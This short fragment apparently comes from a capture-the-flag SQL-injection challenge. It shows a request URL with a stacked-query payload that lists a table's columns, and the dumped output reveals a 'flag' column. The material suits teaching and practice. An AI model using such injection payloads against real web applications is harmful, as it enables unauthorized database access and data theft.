 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'%3Bshow+columns+from+`1919810931114514`%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1919810931114514`;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}